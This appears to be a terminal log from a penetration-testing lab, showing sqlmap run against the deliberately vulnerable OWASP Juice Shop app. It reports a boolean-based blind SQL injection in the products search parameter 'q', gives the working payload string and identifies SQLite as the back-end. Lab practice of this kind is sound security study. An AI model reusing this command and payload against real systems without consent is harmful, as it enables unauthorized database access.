 ~/P/Juice_Shop 125x53
~/PWST/Juice_Shop sqlmap -r products_search.raw --level 3 ✔ 13:14:14
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 13:14:16 /2024-01-26/
[13:14:16] [INFO] parsing HTTP request from 'products_search.raw'
Cookie parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests?
[y/N]
[13:14:18] [INFO] resuming back-end DBMS 'sqlite'
[13:14:18] [INFO] testing connection to the target URL
[13:14:18] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tes
ts
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=test%' AND 6388=6388 AND 'bZhN%'='bZhN
---
[13:14:18] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[13:14:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:14:18] [INFO] fetched data logged to text files under '/home/deusx/.local/share/sqlmap/output/ubuntu-server'
[*] ending @ 13:14:18 /2024-01-26/
~/PWST/Juice_Shop ✔ 13:14:18